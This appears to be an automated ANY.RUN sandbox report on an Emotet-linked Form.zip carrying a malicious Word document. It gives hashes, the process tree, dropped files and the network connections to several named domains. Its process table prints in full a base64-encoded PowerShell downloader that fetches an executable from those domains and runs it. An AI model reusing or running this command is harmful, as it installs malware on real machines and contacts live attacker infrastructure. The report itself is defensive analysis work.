
| File name: | Form.zip |
| Full analysis: | https://app.any.run/tasks/235eba94-8c94-4243-a53d-13bd8f07498c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 19, 2020, 20:21:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | F4026CE2EE6BD4659295EFA58EA0CAA1 |
| SHA1: | 2205F002768AC3530A10D7000229B394E7469F6F |
| SHA256: | 146E171CA71E1C6A225621CBDBF244BA57CB7BBB6F0647E6F7F9CF3A5F8FA6A3 |
| SSDEEP: | 1536:aCwqlhG+TLBtQH+squkV+lqhY8xu/aJ7yPKf4:aCdlhGcLzQH+b6UBuSAn |

MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 2452)
Application was dropped or rewritten from another process
- elsTrans.exe (PID: 692)
- T1_1hl2u.exe (PID: 1532)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 2452)
Starts itself from another location
- T1_1hl2u.exe (PID: 1532)
Executable content was dropped or overwritten
- T1_1hl2u.exe (PID: 1532)
- POwersheLL.exe (PID: 2404)
Creates files in the user directory
- POwersheLL.exe (PID: 2404)
Executed via WMI
- POwersheLL.exe (PID: 2404)
PowerShell script executed
- POwersheLL.exe (PID: 2404)

INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1760)
Reads settings of System Certificates
- POwersheLL.exe (PID: 2404)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1760)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2020:10:14 17:51:03 |
| ZipCRC: | 0xd8bf766c |
| ZipCompressedSize: | 65642 |
| ZipUncompressedSize: | 130575 |
| ZipFileName: | Form.doc |
Total processes
43
Monitored processes
5
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 692 | "C:\Users\admin\AppData\Local\upnphost\elsTrans.exe" | C:\Users\admin\AppData\Local\upnphost\elsTrans.exe | — | T1_1hl2u.exe | |||||||||||
User: admin Company: TODO: <Company name> Integrity Level: MEDIUM Description: TODO: <File description> Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 1532 | "C:\Users\admin\Zd553cl\Jlf7iar\T1_1hl2u.exe" | C:\Users\admin\Zd553cl\Jlf7iar\T1_1hl2u.exe | POwersheLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1760 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb2452.23997\Form.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2404 | POwersheLL -ENCOD JABMAGcAMwBiAHYAOQBlAD0AWwBjAGgAYQByAF0ANAAyADsAJABMAHgAaQB2AG8AZgA4AD0AKAAnAEYAbwAnACsAKAAnAGUAOAA4ACcAKwAnADcAaQAnACkAKQA7ACYAKAAnAG4AZQB3AC0AaQB0AGUAJwArACcAbQAnACkAIAAkAEUATgB2ADoAVQBTAGUAcgBwAHIATwBGAGkAbABlAFwAWgBkADUANQAzAEMATABcAEoATABGADcASQBBAHIAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAFIAZQBDAFQAbwBSAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMARQBDAFUAYABSAEkAVABgAHkAYABwAHIATwBgAFQATwBDAG8ATAAiACAAPQAgACgAKAAnAHQAbAAnACsAJwBzACcAKQArACgAJwAxADIALAAnACsAJwAgACcAKQArACcAdABsACcAKwAoACcAcwAxADEALAAnACsAJwAgACcAKQArACgAJwB0ACcAKwAnAGwAcwAnACkAKQA7ACQAUQB6ADEAeQB5ADAAeAAgAD0AIAAoACgAJwBUACcAKwAnADEAXwAnACkAKwAnADEAJwArACgAJwBoAGwAMgAnACsAJwB1ACcAKQApADsAJABRAGwAbQA0ADIANABwAD0AKAAnAE4AJwArACgAJwB3ADAAJwArACcAMQB1ACcAKQArACcAZgA2ACcAKQA7ACQAUAA3AGkAXwA1AGIAZQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwB7ADAAJwArACcAfQBaACcAKwAoACcAZAA1ACcAKwAnADUAJwApACsAJwAzAGMAJwArACcAbAB7ACcAKwAnADAAfQAnACsAJwBKAGwAZgA3AGkAYQByAHsAMAB9ACcAKQAtAEYAWwBjAEgAQQBSAF0AOQAyACkAKwAkAFEAegAxAHkAeQAwAHgAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJABZAHcAbgA5AG8AZwByAD0AKAAnAE4AZQAnACsAJwB0ACcAKwAoACcAYgAyACcAKwAnAGIAZgAnACkAKQA7ACQAVABrAGUAMgAyAHIAYQA9ACYAKAAnAG4AZQB3AC0AbwAnACsAJwBiAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAFQALgBXAGUAQgBjAGwAaQBlAG4AVAA7ACQASAB1AGYANgBrAGQANQA9ACgAKAAnAGgAdAAnACsAJwB0AHAAOgAvACcAKQArACgAJwAvAHMAYQB2AGUAJwArACcAdABoAGUAJwApACsAKAAnAGIAJwArACcAbwBvAG0AJwArACcALgBjAG8AJwArACcAbQAvAGEAJwApACsAKAAnAGQAJwArACcAbQAnACsAJwBpAG4AJwArACcAXwBhAGMAYwBlAHMAcwAvAHgAJwArACcAaAAnACkAKwAnAHQALwAnACsAKAAnACoAaAB0ACcAKwAnAHQAcABzADoAJwArACcALwAnACkAKwAnAC8AJwArACgAJwBkAGEAawB3AGEAJwArACcAaAB3ACcAKQArACgAJwBpAHMAJwArACcAYQB0ACcAKQArACcAYQAuACcAKwAoACcAbgAnACsAJwBlAHQALwB3ACcAKQArACcAcAAtACcAKwAnAGEAZAAnACsAJwBtAGkAJwArACcAbgAvACcAKwAnAGMAJwArACcALwAqACcAKwAoACcAaAAnACsAJwB0AHQAcAAnACkAKwAoACcAcwA6AC8AJwArACcALwBwAG8AcAAnACsAJwBjAG8AcgBuAHYAJwArACcALgBjACcAKQArACcAbwAnACsAJwBtAC8AJwArACgAJwB3ACcAKwAnAHAALQBpAG4AJwApACsAKAAnAGMAJwArACcAbAB1AGQAZQBzAC8ASwBIACcAKwAnAEsAJwApACsAJwBYACcAKwAoACcALwAqAGgAdAB0AHAAcwAnACsAJwA6AC8ALwAnACsAJwBkAHUAcwAnACkAKwAoACcAaQAnACsAJwB0AHMAZQByACcAKQArACcAdgBlACcAKwAoACcALgAnACsAJwBjAG8AbQAnACkAKwAnAC8AJwArACcAZwBlACcAKwAoACcAdAAnACsAJwBoAGkAdABzACcAKQArACgAJwAvAG8AMwAnACsAJwBBACcAKwAnAC8AKgBoAHQAdABwACcAKwAnAHMAOgAnACkAKwAnAC8AJwArACcALwAnACsAKAAnAGEAcwBjAC0AJwArACcAawAnACkAKwAoACcAbAAuACcAKwAnAGMAbwBtAC8AdgAyACcAKwAnAC8AWgB0AGYALwAnACsAJwAqAGgAJwArACcAdAAnACkAKwAnAHQAcAAnACsAJwA6ACcAKwAnAC8ALwAnACsAKAAnAGcAYQAnACsAJwBhAHMAaAAnACkAKwAoACcAYQAnACsAJwBhAG4ALgAnACkAKwAoACcAYwBvAG0ALwBjACcAKwAnAGcAaQAtAGIAJwArACcAaQBuACcAKQArACcALwAnACsAKAAnAE8AJwArACcALwAqAGgAdAB0ACcAKwAnAHAAOgAnACsAJwAvAC8AaQBuACcAKQArACgAJwBtAGEAJwArACcAYQAnACkAKwAoACcAaQBuAHYALgAnACsAJwBjAG8AJwArACcAbQAnACsAJwAvAHMAaQB0AGUAJwArACcALwBjAEwARABPACcAKQArACgAJwBKAEYAJwArACcASQAvACcAKQApAC4AIgBzAHAAYABsAEkAVAAiACgAJABMAGcAMwBiAHYAOQBlACkAOwAkAFIAZwAyADYAdQBkAHIAPQAoACgAJwBTACcAKwAnAGgAcABqAGoAJwApACsAJwA5AGgAJwApADsAZgBvAHIAZQBhAGMAaAAoACQAVgA1AHAAdgBkAHkAOQAgAGkAbgAgACQASAB1AGYANgBrAGQANQApAHsAdAByAHkAewAkAFQAawBlADIAMgByAGEALgAiAEQATwB3AG4AYABsAGAATwBBAEQARgBgAGkATABFACIAKAAkAFYANQBwAHYAZAB5ADkALAAgACQAUAA3AGkAXwA1AGIAZQApADsAJABEAHQAagB6AG8AdwBfAD0AKAAnAFYAJwArACcAaQBrACcAKwAoACcAeAAnACsAJwBqAG8AMAAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAdABlACcAKwAnAG0AJwApACAAJABQADcAaQBfADUAYgBlACkALgAiAEwAYABlAE4AZwBgAFQASAAiACAALQBnAGUAIAAyADkAMAA5ADgAKQAgAHsAJgAoACcASQBuAHYAbwBrACcAKwAnAGUALQAnACsAJwBJAHQAZQBtACcAKQAoACQAUAA3AGkAXwA1AGIAZQApADsAJABDAGIAbgBvAGEAeAA2AD0AKAAnAFQAaQAnACsAJwBoACcAKwAoACcAMwBoADUAJwArACcAdQAnACkAKQA7AGIAcgBlAGEAawA7ACQAWgA3AGgAMwBxAHIAYgA9ACgAKAAnAEgAYQBsACcAKwAnADQAJwApACsAJwA1AG4AJwArACcAbQAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFkANABoADgANQBmAGYAPQAoACcASwB1ACcAKwAnAHgAJwArACgAJwBvADQAJwArACcAegB3ACcAKQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2452 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\Form.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
2 455
Read events
1 939
Write events
333
Delete events
183
Modification events
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\Form.zip | |||
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
| (PID) Process: | (2452) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1364394046 | |||
Executable files
2
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE91C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2404 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4LDZMOIJMSKXHGTRU26X.temp | — | |
MD5:— | SHA256:— | |||
| 2404 | POwersheLL.exe | C:\Users\admin\Zd553cl\Jlf7iar\T1_1hl2u.exe | — | |
MD5:— | SHA256:— | |||
| 1760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb2452.23997\~$Form.doc | pgc | |
MD5:— | SHA256:— | |||
| 2452 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2452.23997\Form.doc | document | |
MD5:— | SHA256:— | |||
| 2404 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1532 | T1_1hl2u.exe | C:\Users\admin\AppData\Local\upnphost\elsTrans.exe | executable | |
MD5:— | SHA256:— | |||
| 2404 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2df3fa.TMP | binary | |
MD5:— | SHA256:— | |||
| 1760 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
4
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2404 | POwersheLL.exe | GET | 404 | 205.186.175.166:80 | http://savetheboom.com/admin_access/xht/ | US | html | 287 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2404 | POwersheLL.exe | 205.186.175.166:80 | savetheboom.com | Media Temple, Inc. | US | suspicious |
2404 | POwersheLL.exe | 103.29.215.207:443 | dakwahwisata.net | Sentra Niaga Solusindo, PT. | ID | suspicious |
2404 | POwersheLL.exe | 172.67.155.191:443 | popcornv.com | — | US | unknown |
2404 | POwersheLL.exe | 119.59.125.211:443 | dusitserve.com | 453 Ladplacout Jorakhaebua | TH | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
savetheboom.com |
| suspicious |
dakwahwisata.net |
| suspicious |
popcornv.com |
| unknown |
dusitserve.com |
| unknown |